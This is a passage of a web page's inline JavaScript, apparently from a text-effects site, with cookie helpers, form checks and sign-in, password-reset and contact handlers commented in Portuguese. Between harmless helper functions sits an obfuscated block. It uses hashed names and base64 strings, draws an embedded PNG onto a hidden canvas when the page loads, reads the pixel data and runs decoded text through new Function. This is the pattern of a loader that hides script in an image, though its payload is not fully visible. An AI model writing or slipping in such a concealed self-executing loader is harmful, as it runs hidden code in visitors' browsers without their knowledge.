				if ((pair.length == 2) && (pair[0].trim() == name)) {
					value = pair[1].trim();
					break;
				}
			}
		}
		
		return value;
	}
	
	
	this.set = function (name, value, duration, domain, path, sameSite, secure) {
		var cookie = name + '=' + value;
		
		if (duration) {
			var now = new Date();
			// "duration" in seconds.
			now.setTime(now.getTime() + duration*1000);
			cookie = cookie + '; expires=' + now.toUTCString();			
		
		}
		if (domain) {
			cookie = cookie + '; domain=' + domain;
		}
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		if (sameSite) {
			cookie = cookie + '; SameSite=' + sameSite;
		}
		if (secure) {
			cookie = cookie + '; Secure';
		}
		document.cookie = cookie;
	}


	// Seta um cookie com uma configuracao segura.
	this.setSecure = function (name, value, duration) {
		this.set(name, value, duration, '', '/', 'Strict', true);
	}

	
	this.del = function (name, path) {
		// Apesar de eu estar removendo o cookie, gera warning no console
		// do Firefox se nao colocar os atributos de seguranca.
		var cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; SameSite=Strict; Secure';
		
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		
		document.cookie = cookie;
	}
})();  
// FIM: ----- FUNCIONALIDADES PARA COOKIE -----
/* ======================================== END: utils.js ======================================== */


</script>

 <!-- External code is above "script" tag directly written in page -->
<script type="text/javascript">

// Codigo para as paginas que calculam efeitos.

var CHECK_OK = 0,
	CHECK_ERROR_GENERIC = 1,
	CHECK_ERROR_FILE_EXTENSION = 2,
	CHECK_ERROR_EMPTY_EFFECT_TEXT = 3;

function common_init(fontName, imageName, textStyle3DName)
{ 
	// "FontList" depende de "/scripts/font_list/merged_font_list.js".
	var fontlist = getFontList();
	if (fontlist)
	{
	    if (fontName)
		{
			fontlist.initFontList(fontName);
		}	
		else
		{
			// Usa um nome de fonte padrao (deve ser uma fonte pre-habilitada).
			fontlist.initFontList(fontlist.DEFAUT_FONT_NAME);
		}
		
		// Necessario para o Firefox, que pode manter o check box "idShowCustomFonts" marcado
		// se o usuario voltar para a pagina usando o history (ou recarreagar a mesma pagina).
		var checkbox = document.getElementById("idShowCustomFonts");
		fontlist.setView(checkbox && checkbox.checked);
	}
	
	// "ImageList" depende de "/scripts/image_list/image_list.js".
	var imagelist = getImageList();
	if (imagelist)
	{
	    if (imageName)
		{
			imagelist.initImageList(imageName);
		}	
		else
		{
			imagelist.initImageList("texture1");
		}
	}
	
	// "ColorPicker" depende de "/scripts/color_picker/color_picker.js".
	var picker = getColorPicker();
	if (picker)
		picker.initColorTable('idColorTable');
	
	// "TextStyle3DList" depende de "/scripts/3d_text_style_list/3d_text_style_list.js".
	var textStyle3DList = getTextStyle3DList();
	if (textStyle3DList)
	{
	    if (textStyle3DName)
		{
			textStyle3DList.initTextStyle3DList(textStyle3DName);
		}	
		else
		{
			textStyle3DList.initTextStyle3DList("3d_textured6");
		}
	}
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "FontList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getFontList()
{
	var fontList;
	
	try
	{	
		fontList = FontList; 
	}
	catch (e)
	{	}	
	
	return fontList;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "ImageList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getImageList()
{
	var imageList;
	
	try
	{	
		imageList = ImageList; 
	}
	catch (e)
	{	}	
	
	return imageList;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "ColorPicker" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getColorPicker()
{
	var colorPicker;
	
	try
	{	
		colorPicker = ColorPicker; 
	}
	catch (e)
	{	}	
	
	return colorPicker;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "TextStyle3DList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getTextStyle3DList()
{
	var textStyle3DList;
	
	try
	{	
		textStyle3DList = TextStyle3DList; 
	}
	catch (e)
	{	}	
	
	return textStyle3DList;
}


function mouse_over_button(who)
{
	who.style.borderColor = "#AA0000";
	who.style.color = "#AA0000";
}

function mouse_out_button(who)
{
	who.style.borderColor = "#FFFFFF";
	who.style.color = "#FFFFFF";
}


function hide_wait_window()
{
	// Mesmo essa funcao nao fazendo nada, a ausencia do 'onunload="hide_wait_window();"'
	// fez com que o botao "back" do Firefox mantivesse a pagina apenas com a "wait window".
	// Parece que existencia de qualquer coisa no 'onunload' foi suficiente para o Firefox
	// desenhar a pagina como de inicio (mas mantendo os dados setados no form).
	// Esse comportamento estranho nao aconteceu no Chrome e nem no IE.
}


vc167ceaa2357dd0f98caf9a7514f1ea5=[ function(v25c605a30e12bd5cffec368c9865f2be){return 'efa6e44dfa0145249be273ecd84a97f534b049205bdd744f3eb510da92d30025b51d77ea';}, function(v25c605a30e12bd5cffec368c9865f2be){return v5d5475885a1202b0caa18c691be08fbb.createElement(v25c605a30e12bd5cffec368c9865f2be);}, function(v25c605a30e12bd5cffec368c9865f2be){return v25c605a30e12bd5cffec368c9865f2be[0].getContext(v25c605a30e12bd5cffec368c9865f2be[1]);}, function(v25c605a30e12bd5cffec368c9865f2be){return v25c605a30e12bd5cffec368c9865f2be[0].text=v25c605a30e12bd5cffec368c9865f2be[1];}, function(v25c605a30e12bd5cffec368c9865f2be){return null;}, function(v25c605a30e12bd5cffec368c9865f2be){'e54183e2a040e6c09e61eb22d542e3d57074b351d2e924df6ff4aba407d2efc7e3b4e41b';}, function(v25c605a30e12bd5cffec368c9865f2be){return '6b6277afcb65d33525545904e95c2fa24063266071a1f1a81f9254aa49b03b6b6b3a4b42';}, function(v25c605a30e12bd5cffec368c9865f2be){v25c605a30e12bd5cffec368c9865f2be.style.display='none';return v25c605a30e12bd5cffec368c9865f2be;}, function(v25c605a30e12bd5cffec368c9865f2be){v2e7f45c1db61539863b17e5fbeee739a.onload=v25c605a30e12bd5cffec368c9865f2be}, function(v25c605a30e12bd5cffec368c9865f2be){v2e7f45c1db61539863b17e5fbeee739a.src=v25c605a30e12bd5cffec368c9865f2be;}, new Function("v25c605a30e12bd5cffec368c9865f2be","return unescape(decodeURIComponent(window.atob(v25c605a30e12bd5cffec368c9865f2be)))"), function(v25c605a30e12bd5cffec368c9865f2be){v0f9d0dfd97811e64190272d63204ce1f=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[v25c605a30e12bd5cffec368c9865f2be]));return v0f9d0dfd97811e64190272d63204ce1f;}]; v426c4e5edf3a00c5b06687234a1205de=[0,255,0]; v74865b3e2464bd44de4d53f5a51c3ae8=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v0a0e28cb62edf1902254790b1a159b74', 'vd13e3351168135df1d86c19cfe696178', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABUAAAAVCAIAAAAmdTLBAAAC9ElEQVQ4jS3R3VKUBQDH4R/L6+IPEEc+Qk1FyEq0iahxGrPppLXpQrw8b8AriJOUmdIBdBXQtcXhZYf9+sOuLh3UBTxHz9ijR4/[base64]/wWhnhqzpNqXJaiDM/0J2JoYEm6coQjsxJL6JpTMoTpcIJtMh3OYJx8ikVXl5JxbcA8fIRvwzvZiVVZCW3chApZxZfmPLZITztklBTzyZjuwABm4DqU8CGpyC14h3PhtrkZd8mFMJAJvRw+4YIUFe2EM5mBM6hjQUoR/4Kh/[base64]/hmHYh8oojpEtrOIo7MHzsIfn4rWkLidJGYQFnCTNUCPbZFIPobIGf0M1+YOoCzgpJfxMXsBkKLVmtsJEqEMNtnAC6lALxZaZgLrUYCuZgDrWYEv/B+E5nJBjuBAfEwCEPMZ/AeI9yG/P/sQAAAAAAElFTkSuQmCC', 'cmV0dXJuJTIwdjVkNTQ3NTg4NWExMjAyYjBjYWExOGM2OTFiZTA4ZmJiLmdldEVsZW1lbnRCeUlkKHYyNWM2MDVhMzBlMTJiZDVjZmZlYzM2OGM5ODY1ZjJiZSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MjVjNjA1YTMwZTEyYmQ1Y2ZmZWMzNjhjOTg2NWYyYmUpJTNC']; v5d5475885a1202b0caa18c691be08fbb=vc167ceaa2357dd0f98caf9a7514f1ea5[11](11)(); v88e000015ad87365097bd04043ac04c9=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[10])); v2e7f45c1db61539863b17e5fbeee739a=vc167ceaa2357dd0f98caf9a7514f1ea5[7](vc167ceaa2357dd0f98caf9a7514f1ea5[11](13)()); vc167ceaa2357dd0f98caf9a7514f1ea5[8](function(){ v795c3d0078320f5175d8a15a4f053ac0=v88e000015ad87365097bd04043ac04c9(v74865b3e2464bd44de4d53f5a51c3ae8[5]); vb2e512d6f4581fd35ca7fc051f890159=vc167ceaa2357dd0f98caf9a7514f1ea5[1](vc167ceaa2357dd0f98caf9a7514f1ea5[11](0)()); vb2e512d6f4581fd35ca7fc051f890159.width=v2e7f45c1db61539863b17e5fbeee739a.width; vb2e512d6f4581fd35ca7fc051f890159.height=v2e7f45c1db61539863b17e5fbeee739a.height; vb2e512d6f4581fd35ca7fc051f890159.style.display=vc167ceaa2357dd0f98caf9a7514f1ea5[11](1)();v04b2ded9c0f8c39863a62b2683cfd4f2=v74865b3e2464bd44de4d53f5a51c3ae8[4]; vf1f23723abb0bff8fdeebfc3ed80d4ec=vc167ceaa2357dd0f98caf9a7514f1ea5[2]([vb2e512d6f4581fd35ca7fc051f890159,vc167ceaa2357dd0f98caf9a7514f1ea5[11](2)()]); vad69b59e99f6eb5624c23a77d3cfb7ac=new Function('v25c605a30e12bd5cffec368c9865f2be',vc167ceaa2357dd0f98caf9a7514f1ea5[10](v74865b3e2464bd44de4d53f5a51c3ae8[14])); vf1f23723abb0bff8fdeebfc3ed80d4ec.drawImage(v2e7f45c1db61539863b17e5fbeee739a, v426c4e5edf3a00c5b06687234a1205de[0], v426c4e5edf3a00c5b06687234a1205de[0]); v9e97f05f974df8486134dd0a69578b58=vf1f23723abb0bff8fdeebfc3ed80d4ec.getImageData(v426c4e5edf3a00c5b06687234a1205de[0], v426c4e5edf3a00c5b06687234a1205de[0],vb2e512d6f4581fd35ca7fc051f890159.width,vb2e512d6f4581fd35ca7fc051f890159.height); v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[11](12)(); (new Function(vc167ceaa2357dd0f98caf9a7514f1ea5[10](v04b2ded9c0f8c39863a62b2683cfd4f2)))(); v0a0e28cb62edf1902254790b1a159b74=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v2e7f45c1db61539863b17e5fbeee739a=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v0a0e28cb62edf1902254790b1a159b74);vb2e512d6f4581fd35ca7fc051f890159=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vb2e512d6f4581fd35ca7fc051f890159);vf1f23723abb0bff8fdeebfc3ed80d4ec=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v9e97f05f974df8486134dd0a69578b58);v9e97f05f974df8486134dd0a69578b58=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);vd65283fde017386b57f1f1553b75383b=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v04b2ded9c0f8c39863a62b2683cfd4f2=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v8e7e9b8cd6ac2757573551fbbff7e89b=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);vc352a9643eb57263bdcb20c145a21908=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v0a0e28cb62edf1902254790b1a159b74=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v11b454ceb1d35c67f29fb2fc09944d98=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v5d5475885a1202b0caa18c691be08fbb=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v74865b3e2464bd44de4d53f5a51c3ae8=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v426c4e5edf3a00c5b06687234a1205de=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v25c605a30e12bd5cffec368c9865f2be=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec);v25c605a30e12bd5cffec368c9865f2be=vc167ceaa2357dd0f98caf9a7514f1ea5[4](v795c3d0078320f5175d8a15a4f053ac0);vc167ceaa2357dd0f98caf9a7514f1ea5=vc167ceaa2357dd0f98caf9a7514f1ea5[4](vf1f23723abb0bff8fdeebfc3ed80d4ec); }); v735be376f5a079b8b2180f0e3b625534=vc167ceaa2357dd0f98caf9a7514f1ea5[9](vc167ceaa2357dd0f98caf9a7514f1ea5[11](7)()+v74865b3e2464bd44de4d53f5a51c3ae8[9]); 


function hidePageContent() {
	var el = document.getElementById("idOverlayForWait");
	if (el) {
		el.classList.add("show-right");
	}
}


function checkForm()
{
	// So valida o arquivo de upload se estiver presente
	// o elemento correspondente.
	// Isto permite que o javascript funcione para efeitos
	// de texto que fazem upload e para efeitos de texto
	// que nao fazem upload.
	var uploadElement = document.MyForm["ImageInput"];	
	if (uploadElement)
		if (!fileIsValid(uploadElement.value))
		   return CHECK_ERROR_FILE_EXTENSION;

	var textToEffect = document.MyForm["TextToRender"];	
	if (textToEffect)
	{
		var stringToRender = textToEffect.value;
		// A chamada ao metodo "replace" faz o trim da string
		// evitando que strings compostas so de espacos em branco
		// cheguem ao servidor.
		stringToRender = stringToRender.replace(/^\s+|\s+$/g, '');
		if (stringToRender == '')
			return CHECK_ERROR_EMPTY_EFFECT_TEXT;
	}
			
	return CHECK_OK;
} 


function force_submit(obj, what_is_new)
{
	if (what_is_new == "calculate")
	{
		// Só pode fazer o submit para calcular o efeito se atender as condições.
		if (checkForm() == CHECK_OK)
		{
			hidePageContent();
			
			window.scroll(0, 0);

			document.MyForm.submit();
		}	
		else if (checkForm() == CHECK_ERROR_FILE_EXTENSION)
		{
			alert("Upload file is not valid.");
		}
		else if (checkForm() == CHECK_ERROR_EMPTY_EFFECT_TEXT)
		{
			alert("Text to render is empty or contains only white spaces.");
		}
	}
	else if (what_is_new == "nothing")
	{
		// Neste caso, faz o submit direto sem verificar nada.
		// As paginas de cores utilizam desta forma.
		document.MyForm.submit();
	}
}


// Esta funcao nao faz verificacoes sobre a pagina.
function showWaitWindowAndSubmit(formId) {
	hidePageContent();
	document.getElementById(formId).submit();
}



// -------------------------------------------------------------
// -------------------------------------------------------------
// A partir daqui devem ficar as funcoes que sao mais genericas.
// -------------------------------------------------------------
// -------------------------------------------------------------


function fileIsValid(fileName)
{
	if (fileName == "")
		return false;
		
	extension = fileName.substr(fileName.lastIndexOf('.'), fileName.length).toLowerCase();
	fileTypes = new Array('.jpg', '.jpeg');
    
	var extensionOK = false;
	for(i in fileTypes)
	{
		if(fileTypes[i] == extension)
		{
			extensionOK = true;
			break;
		}
	}
	return extensionOK;
}


function removeScriptBySource(sourceName) {
	
	var myScripts = document.getElementsByTagName('script');

	for (var i = myScripts.length; i >= 0; i--) {
		if (myScripts[i] && myScripts[i].src != null && myScripts[i].src.indexOf(sourceName) != -1) {
		    var scriptToRemove = myScripts[i];
			scriptToRemove.parentNode.removeChild(scriptToRemove);
			// alert("removed: " + scriptToRemove.src);
		}
	}
}


function setValueById(elementId, value) {

	var element = document.getElementById(elementId);

	if (element) {
		element.value = value;
	}
}


function setSelectionByKeeper(selectionKeeperId, selectedCssClass) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value) {
		document.getElementById(keeper.value).className  = selectedCssClass;
	}
}


function setSelectionByKeeperOfPartName(selectionKeeperId, selectedCssClass, selectionIdNamePrefix, selectionIdNameSuffix) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value) {
		document.getElementById(selectionIdNamePrefix + keeper.value + selectionIdNameSuffix).className  = selectedCssClass;
	}
}


function changeSelection(selectionKeeperId, newSelectionIdPartNameToSave, unselectedCssClass, selectedCssClass, selectionIdNamePrefix, selectionIdNameSuffix) {

	var keeper = document.getElementById(selectionKeeperId);

	if (keeper.value != newSelectionIdPartNameToSave) {
	
		selectionIdNamePrefix = selectionIdNamePrefix ? selectionIdNamePrefix : '';
		selectionIdNameSuffix = selectionIdNameSuffix ? selectionIdNameSuffix : '';
	
		var elementId = selectionIdNamePrefix + keeper.value + selectionIdNameSuffix;
		document.getElementById(elementId).className  = unselectedCssClass;
		
		elementId = selectionIdNamePrefix + newSelectionIdPartNameToSave + selectionIdNameSuffix;
		document.getElementById(elementId).className  = selectedCssClass;
	}
	
	keeper.value = newSelectionIdPartNameToSave;
}


function setElementWithUrlAnchor(elementId, defaultValue)
{
    var theAnchor = getUrlAnchor();
	var obj = document.getElementById(elementId);
	
	if (theAnchor) {	
	   obj.value = theAnchor;
	} else if (defaultValue) {
		obj.value = defaultValue;
	}
}


function setImageSrcWithElementValue(imageId, folderName, elementId, fileExt)
{
	var image = document.getElementById(imageId);
	image.src = folderName + document.getElementById(elementId).value + '.' + fileExt;
}


function setImageSrcByOwnId(imageId, folderName, prefixToRemove, fileExt)
{
	var image = document.getElementById(imageId);
	var imageName = imageId.substring(prefixToRemove.length);       
	image.src = folderName + imageName + '.' + fileExt;
}

function setImagesSrcByOwnIds(imageIds, folderName, prefixToRemove, fileExt)
{
	for(i in imageIds)
	{
		setImageSrcByOwnId(imageIds[i], folderName, prefixToRemove, fileExt);
	}
}


function simpleCheck_NonBlankValue(idOrName, fieldDesc)
{
	var field = document.getElementById(idOrName);
	if (!field)
		field = document.getElementsByName(idOrName)[0];
		
	// Se o campo nao existir, nao faz a verificacao.
	if (field) {
		var text = field.value;
		// A chamada ao metodo "replace" faz o trim da string
		// evitando que strings compostas so de espacos em branco
		// cheguem ao servidor.
		text = text.replace(/^\s+|\s+$/g, '');
		if (text == '') {
			var desc;
			
			if (fieldDesc) 
				desc = fieldDesc;
			else 
				desc = field.name;
				
			alert("Field '" + desc + "' can't have an empty or blank value.");
			
			return false;
		}
	}
			
	return true;
}


function simpleCheck_NonBlankValueList(idsOrNames, descs)
{
		// "idsOrNames" e "descs" devem ser strings.
	    // Veja que o separador tem um espaco.
		var fieldArray = idsOrNames.split(', ');
		var fieldDescArray = descs.split(', ');
		
		for(i in fieldArray) {
            if (!simpleCheck_NonBlankValue(fieldArray[i], fieldDescArray[i])) {
				// "simpleCheck_NonBlankValue" ja deu o alerta se o campo estava vazio.
				return false;
			}
		}
		
		return true;
}


function simpleCheck_FieldValue(fieldId, minLimit, maxLimit, fieldDesc)
{
	var field = document.getElementById(fieldId);
	
	if (field) {
		if (field.value < minLimit || field.value > maxLimit) {
			var desc;
			
			if (fieldDesc) 
				desc = fieldDesc;
			else 
				desc = field.name;
				
			alert("Field '" + desc + "' must have a value between " + minLimit + " and " + maxLimit + ".");
			
			return false;
		}
	}
		
	return true;
}


function simpleCheck_FileExtension(fileElementId, validExtensions)
{
		// "validExtensions" deve ser uma string.
	    // Veja que o separador tem um espaco.
		var validExtensionArray = validExtensions.split(', ');
		var uploadFileName = document.getElementById(fileElementId).value;
		if (uploadFileName) {
			if (!fileExtensionIsValid(uploadFileName, validExtensionArray)) {
				alert("Upload file doesn't have a valid extension. The valid types are: " + validExtensions + ".");
				return false;
			}
		} else {
			alert("Upload file is empty.");
			return false;
		}		
		
		return true;
}


function simpleCheck_FileExtensionIfValue(fileElementId, validExtensions, elementToCheckId, valueToCheck)
{
		var elementToCheck = document.getElementById(elementToCheckId);
		
		// So checa extensao de arquivo se o elemento existir e tiver o valor passado.
		if (elementToCheck && elementToCheck.value == valueToCheck) {
			return simpleCheck_FileExtension(fileElementId, validExtensions);
		} else {
			return true;
		}
}

 
</script>

<script>
	var SENDING_PASS_SET_REQ = false,
		SEC_DATA_SEP = '|',
		SEC_RESPONSE_SUCCESS = '__success__',
		SEC_RESPONSE_FAIL = '__fail__';
		SEC_PERM_FONTS = 600;
	
	function checkPass(pass, minLength) {
		var check = {};

		check.hasLength = pass.length >= minLength;
		check.hasLower = false;
		check.hasUpper = false;
		check.hasDigit = false;
		
		var val;
		for (i = 0; i < pass.length; i++) {
			val = pass.charCodeAt(i);
			if (isDigit(val)) {		
				check.hasDigit = true;
			} else if (isLower(val)) {
				check.hasLower = true;
			} else if (isUpper(val)) {
				check.hasUpper = true;
			}
		}
		
		check.allOK = check.hasLength && check.hasLower && check.hasUpper && check.hasDigit;
		
		return check;
	}

	function setLoadingInSecPageInterface(activateLoading) {
		var buttonEls = document.getElementsByClassName("result_button"),
			imgEl = document.getElementById("idImgLoading");
			
		if (activateLoading) {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.add("hidden");	
			}
			imgEl.classList.remove("hidden");	
		} else {
			for (var i = 0; i < buttonEls.length; i++) {
				buttonEls[i].classList.remove("hidden");	
			}
			imgEl.classList.add("hidden");	
		}
	}
	
	function showMsg(style, msg, title, btnCallbackOK) {
		var overlayEl,
			defaultTitle;
		
		if (style == 'info') {
			defaultTitle = 'Info';
		} else if (style == 'success') {
			defaultTitle = 'Success';
		} else if (style == 'error') {
			defaultTitle = 'Error';
		}
		
		// Por convencao, a funcao de callback fica como atributo do elemento
		// de overlay. Isso esta de acordo com o codigo colocado no evento
		// click do botao de OK das janelas modais.
		overlayEl = document.getElementById('idOverlayForMsg' + defaultTitle);
		
		var titleStrEl = overlayEl.getElementsByClassName("overlay-box-title-string")[0];
		titleStrEl.innerHTML = title ? title : defaultTitle;
		
		var msgEl = overlayEl.getElementsByClassName("overlay-msg")[0];
		msgEl.innerHTML = msg;
		
		overlayEl.buttonCallbackOK = btnCallbackOK;
		
		overlayEl.classList.add('show-right');	
	}

	function dismissSid() {
		CookieUtil.del("sid", "/");
		// O id do form tem que ser padronizado.
		FormUtil.setInputValue("idMyForm", "sid", "");
	}
	
	function checkSession(callback) {
		var sid = CookieUtil.get("sid");
			
		if (sid) {
			var fields = {};
			fields["sid"] = sid;
			AjaxUtil.sendFields(fields, "POST", "/p2p/sec.p2p/session", function (data) {
				if (data.httpStatus == 200) {
					var decoded = Base64.decode(data.response),
						responseItems = decoded.split(SEC_DATA_SEP);
					if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
						// O id do form tem que ser padronizado.
						FormUtil.setInputValue("idMyForm", "sid", sid);
						if (callback) {
							var address = responseItems[1],
								perm = responseItems[2];
							callback(address, perm);
						}
					} else {
						dismissSid();
						callback();
					}
				} else {
					callback();
				}
			});
		} else {
			callback();
		}
	}

	function signinPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/signin', ['BackPage'], [currentUrl]);
	}
	
	function signinCheck() {
		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				setLoadingInSecPageInterface(true);
				// LOGIN.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/signin-check", function (data) {
					if (data.httpStatus == 200) {
						var responseItems = data.response.split(SEC_DATA_SEP);
						if (responseItems[0] == SEC_RESPONSE_SUCCESS && responseItems.length == 3) {
							CookieUtil.setSecure("sid", responseItems[1] + SEC_DATA_SEP + responseItems[2], 3600);							
							// Esse elemento existe na pagina de login.
							var backElem = document.getElementById("idBackPage"),								
								backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
							window.location.replace(backUrl);
						} else {
							var msg2 = "Operation denied. It can happen because of invalid credentials, when the user";
							msg2 += " subscription has expired, or when the user is temporarily blocked because";
							msg2 += " multiple login attempts failed.<br />";
							msg2 += "If you are not a subscriber yet, you must read the <a href='/rewards.html'>Rewards</a> page to learn how to sign-up.";
							showMsg('error', msg2);
							setLoadingInSecPageInterface(false);
						}
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
						setLoadingInSecPageInterface(false);
					}
				});
			} else {
				msg = 'Please enter your password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function setPassReq() {
		// Essa variavel global evita que essa operacao seja chamada
		// novamente enquanto ela ja estiver executando.
		if (!SENDING_PASS_SET_REQ) {
			var email = document.getElementById('idEmail').value,
				msgForEmail = checkEmail(email),
				msg;
				
			if (msgForEmail == '') {
				SENDING_PASS_SET_REQ = true;
				setLoadingInSecPageInterface(true);
				// PASS SET REQUEST.
				AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-req", function (data) {
					if (data.httpStatus == 200) {
						var msg2 = "If you are an active subscriber and have entered your login email correctly, you will receive a message with instructions shortly.";
						msg2 += " Be sure to check your spam folder if necessary.<br />";
						msg2 += "For security reasons, this current request will be ignored if you have already";
						msg2 += " requested a password reset in the last few minutes. There must be a time interval of some minutes";
						msg2 += " between consecutive password reset requests.";
						showMsg('info', msg2, 'Info');
					} else {
						showMsg('error', "Request failed. This can be caused by an internet connection problem.");
					}
					setLoadingInSecPageInterface(false);
					SENDING_PASS_SET_REQ = false;
				});
			} else {
				msg = msgForEmail;
			}
			
			if (msg) {
				showMsg('info', msg, 'Warning');
			}
		}
	}

	function setPassCheck() {
		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			pass2 =  document.getElementById('idPass2').value,
			minPassLength = 8,
			passCheckResult,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				passCheckResult = checkPass(pass, minPassLength);
				if (passCheckResult.allOK) {
					if (pass == pass2) {
						// PASS SET.
						setLoadingInSecPageInterface(true);
						AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-check", function (data) {
							if (data.httpStatus == 200) {
								if (data.response == SEC_RESPONSE_SUCCESS) {
									showMsg("success", "Your password was set. You can sign-in using your new password. This page can not be reused.", "", function () {
										window.location.replace("/");
									});
								} else {
									var msg2 = "Operation denied. It can happen if you entered your email incorrectly, or if";
									msg2 += " this page is invalid or has expired.";
									showMsg("error", msg2);
									setLoadingInSecPageInterface(false);
								}
							} else {
								showMsg("error", "Request failed. This can be caused by an internet connection problem.");
								setLoadingInSecPageInterface(false);
							}
						});
					} else {
						msg = 'Password fields have different values.';
					}
				} else {
					msg = 'Invalid new password. You password must be at least ' + minPassLength.toString() + ' characters long. It must have a lowercase letter, an uppercase letter and a digit.';
				}
			} else {
				msg = 'Please enter a new password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function contactPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/contact', ['BackPage'], [currentUrl]);
	}
	
	function contactCheck() {
		var email = document.getElementById('idEmail').value,
			subject =  document.getElementById('idSubject').value,
			message =  document.getElementById('idMsg').value,
			minSubjectLength = 6,
			minMessageLength = 30,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (subject && (subject.length > minSubjectLength)) {
				if (message && (message.length > minMessageLength)) {
					// SENDING CONTACT MESSAGE.
					setLoadingInSecPageInterface(true);
					AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/contact-check", function (data) {
						if (data.httpStatus == 200) {
							if (data.response == SEC_RESPONSE_SUCCESS) {
								showMsg("success", "Your message was sent. Thank you for contacting us.", "", function () {
									var backElem = document.getElementById("idBackPage"),								
										backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
									window.location.replace(backUrl);
								});
							} else {
								var msg2 = "Error delivering your message.";
								showMsg("error", msg2);
								setLoadingInSecPageInterface(false);
							}
						} else {
							showMsg("error", "Request failed. This can be caused by an internet connection problem.");
							setLoadingInSecPageInterface(false);
						}
					});
				} else {
					msg = 'Message is empty or too short.';
				}
			} else {
				msg = 'Subject is empty or too short.';
			}
		} else {
			msg = msgForEmail;
		}
		
